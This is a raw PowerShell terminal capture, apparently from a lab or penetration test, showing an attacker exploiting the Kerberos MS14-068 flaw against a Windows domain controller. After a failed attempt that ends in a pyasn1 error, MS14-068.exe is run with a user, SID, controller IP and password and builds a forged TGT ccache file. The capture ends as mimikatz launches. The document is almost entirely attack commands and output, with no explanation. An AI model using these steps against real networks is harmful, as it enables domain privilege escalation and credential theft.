 pyasn1.error.PyAsn1Error: TagSet(Tag(tagClass=0, tagFormat=32, tagId=16), Tag(ta
gClass=64, tagFormat=32, tagId=30)) not in asn1Spec: AsRep()
ms14-068 returned -1
PS C:\Users\sc.WHALWL\Desktop> .\MS14-068.exe -u sc@whalwl.com -s S-1-5-21-31848
92507-1467538674-4112470381-1104 -d 192.168.202.190 -p 1234.com
[+] Building AS-REQ for 192.168.202.190... Done!
[+] Sending AS-REQ to 192.168.202.190... Done!
[+] Receiving AS-REP from 192.168.202.190... Done!
[+] Parsing AS-REP from 192.168.202.190... Done!
[+] Building TGS-REQ for 192.168.202.190... Done!
[+] Sending TGS-REQ to 192.168.202.190... Done!
[+] Receiving TGS-REP from 192.168.202.190... Done!
[+] Parsing TGS-REP from 192.168.202.190... Done!
[+] Creating ccache file 'TGT_sc@whalwl.com.ccache'... Done!
PS C:\Users\sc.WHALWL\Desktop>
PS C:\Users\sc.WHALWL\Desktop>
PS C:\Users\sc.WHALWL\Desktop>
PS C:\Users\sc.WHALWL\Desktop> mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )